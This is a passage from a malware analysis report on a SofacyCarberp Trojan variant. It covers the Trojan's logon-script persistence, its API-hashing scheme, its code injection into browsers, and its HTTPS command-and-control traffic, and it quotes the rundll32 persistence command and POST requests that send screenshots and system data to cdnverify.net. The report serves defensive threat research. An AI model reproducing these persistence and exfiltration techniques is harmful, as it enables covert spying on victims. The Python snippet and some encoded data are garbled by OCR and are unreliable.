This entry would cause the batch file to be executed any time the user logs on. The batch file contains the following information: start rundll32.exe "C:\Users\user\AppData\Local\cdnver.dll",#1

The use of the UserInitMprLogonScript is not new to Sofacy, as Mitre's [ATT&CK framework](https://attack.mitre.org/wiki/Technique/T1037) shows Sofacy's use of this registry key as an example of the [Logon Scripts](https://attack.mitre.org/wiki/Technique/T1037) persistence technique.

#### SofacyCarberp Payload

The DLL delivered in these attacks is a variant of the SofacyCarberp payload, which is used extensively by the Sofacy threat group.

## API Resolution

Previous versions of this Trojan used code taken from the leaked Carberp source code, which mainly involved Carberp's code used to resolve API functions. However, this version of SofacyCarberp uses a hashing algorithm to locate the correct loaded DLL based on its BaseDLLName in order to manually load API functions. It does so by loading the PEB, then accesses the PEB\_LDR\_DATA structure and then obtains the unicode string for BaseDllName in the InLoadOrderModuleList. It treats this unicode string as an ASCII string by skipping every other byte then gets the lowercase version of the string. It then subjects the resulting string of lowercase characters to a hashing algorithm and checks the resulting hash to a hardcoded value. The following Python script shows the algorithm used to determine the hashed values:

- 1 l = ["kernel32.dll","ntdll.dll"]
- $\mathfrak{p}$ for lib in l:
- 3  $seed = 0$
- 4 5 for e in lib:  $c = ord(e)$
- 6 if ord(e)-0x41 <= 25 and ord(e)-0x41 > 0:
- 7  $c = ord(e) + 32$
- 8 seed =  $(c + 0x19660D * seed + 0x3C6EF35F)$ & 0xFFFFFFFFF
- 9 print "%s is 0x%x" % (lib,seed)

The following is a list of hardcoded values used to find the correct loaded DLL:

- 0x98853A78 kernel32.dll
- 0xA4137E37 ntdll.dll

It specifically looks for the following APIs based on its hash:

- 0x77b826b3 ? (most likely ntdll.ZwProtectVirtualMemory based on code context)
- 0x2e33c8ac ntdll.ZwWriteVirtualMemory
- 0xb9016a44 ntdll.ZwFreeVirtualMemory
- 0xa2ea8afa ntdll.ZwQuerySystemInformation
- 0x99885504 ntdll.ZwClose
- 0x46264019 ntdll.ZwOpenProcess
- 0x3B66D24C kernel32.?
- 0x79F5D836 kernel32.?

#### Injecting into Browsers

The Trojan will use the same hashing algorithm for API resolution to find browser processes running on the system with the intention of injecting code into the browser to communicate with its C2 server. The use of this hashing algorithm differs from previous variants of SofacyCarberp, as previously reported by [ESET.](https://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part1.pdf)

To begin the code injection, the Trojan calls the ZwQuerySystemInformation function, specifically requesting for the data associated with SystemProcessInformation. The result is a structure named SYSTEM\_PROCESS\_INFORMATION, which the Trojan will access the Unicode string in the field ImageName (offset 0x3c). The Trojan then subjects this unicode string in ASCII format to the hashing algorithm, looking for the following:

0xCDCB4E50 - iexplore.exe- 0x70297938 firefox.exe
- 0x723F0158 chrome.exe

The Trojan will attempt to inject code into these browsers to carry out its C2 communications. To carry out C2 communications via injected code in a remote process, the injected code reaches out to the C2 server and saves the response to a memory mapped file named SNFIRNW. The Trojan uses a custom communication protocol within this mapped file, but at a high level the Trojan will continually look for data within the mapped SNFIRNW file and process the data in the same manner as if it communicated with the C2 server within its own process.

#### Command and Control Communications

In addition to being able to communicate with its C2 server from code injected into a web browser, the Trojan can also carry out the same communication process within its own process. The C2 communication uses HTTPS and specifically sets the following flags to do so in a manner to allow invalid certificates:

SECURITY\_FLAG\_IGNORE\_CERT\_DATE\_INVALID|SECURITY\_FLAG\_IGNORE\_CERT\_CN\_INVALID|SECURITY\_FLAG\_IGNORE\_UNKNOWN The initial request sent from the Trojan is to google.com, likely as an internet connectivity check.

> POST /j/P0Gbo4/Uk/AQ/pM/l5IZ.3gpp2/?gwH=WrLqG1kMJXpgID1rODM= HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; InfoPath.2) Host: google.com Content-Length: 182 Cache-Control: no-cache TW96aWxsYS80LjAgKGNvbXBhdGlibGU7IE1TSUUgNi4w0yBXaW5kb3dzIE5UIDUu MTsqU1Yx0vAuTkVUIENMUiAvLiAuNTA3Mic7IC50RV0q00xSIDMuMC40NTA2LiIx NTI7IC50RVQgQ0xSIDMuNS4zMDcy0TsgSW5mb1BhdGguMik=

*Figure 7 Initial request from SofacyCarberp Trojan to Google to check for Internet access*

As seen in the activity above, the Trojan issues a POST request to a URL that contains randomly sized and randomly generated strings. The URL also contains a randomly chosen string from the following list:

- vnd.wmc
- .3gpp2
- $\cdot$  ktx
- .rfc822
- .vnd.flatland.3dml
- .report
- .vnd.radisys.msml-basic-layout
- .3gpp

[This list of strings differs from previously analyzed SofacyCarberp samples, such as the variant discussed in our June 2016 blog "New Sofacy](https://blog.paloaltonetworks.com/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/) Attacks Against US Government Agency" that chose from a list of strings .xml, .pdf, .htm or .zip.

The value for the one parameter, specifically WrLqG1kMJXpgID1rODM= is base64 encoded ciphertext that decrypts to the string UihklEpz4V, [which is hardcoded in the Trojan. The algorithm used to encrypt the data in the URL the same algorithm as used in previous SofacyCarberp](https://blog.paloaltonetworks.com/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/) samples we have [analyzed](https://blog.paloaltonetworks.com/2016/10/unit42-dealerschoice-sofacys-flash-player-exploit-platform). The data in the POST request is the base64 encoded user-agent seen in the request.

After establishing that the system has Internet access, the Trojan will gather detailed system information and send it to the C2 server. The gathered information includes a unique identifier based on the storage volume serial number (id field), a list of running processes, network interface card information, the storage device name (disk field), the Trojan's build identifier (build field, specifically 0x9104f000), followed by a screenshot of the system (img field). The screenshot functionality in this Trojan is rather interesting, as instead of using Windows APIs to take a screenshot, the Trojan's code simulates the user pressing the "Take Screenshot" key (VK\_SCREENSHOT) on the keyboard which saves the screenshot to the clipboard. The Trojan then accesses the data in the clipboard and converts it to a JPG image to include in this HTTP request. All of this data is encrypted, base64 encoded and sent to the C2 server in a HTTP POST to a URL that a similar structure as the initial internet connectivity check.

> POST /0G/k2/AKct.report/?bk=ClE5yQnv9qgww+65aNA= HTTP/1.1<br>User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; InfoPath.2) Host: cdnverify.net<br>Content-Length: 18957840 Cache-Control: no-cache bg+oWBfXZjYFOIXCfP54bzr4VAFBq3s3VfhfIFe7aiFLhQUBQat7N1XSfD9LqyE3<br>QL0FMUuqfCEWvXc3Mq9mPFS3aD1W9moqXdJ8N0quZjFdqyE3QL0FPku5fCEWvXc3 Mq5iM1usZz5I9moqXdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moq XdJ8JFuwYCFM9mogXdJ8JFuwYCFM9mogXdJ8Ile3YvF09mogXdJgKki0YCBdgiE3 QL0FIE22az5U6z18XaBqWFKtfDFQvWt8XaBqWE61ez1XtHw2Fr13NzKffT1Xrmof

V7ZmJleqITdAvQUhTrtnPUusITdAvQU4SashN0C9BSRVrGA9VKtrfF2galhoqmAx<br>Xat8Glm7ZDdK9moqXdJ9N1+rZz1M9moqXdJsP1z2aipd0lsCea17PXu3YTxrrmx8

*Figure 8 HTTP POST from SofacyCarberp to C2 server with system information*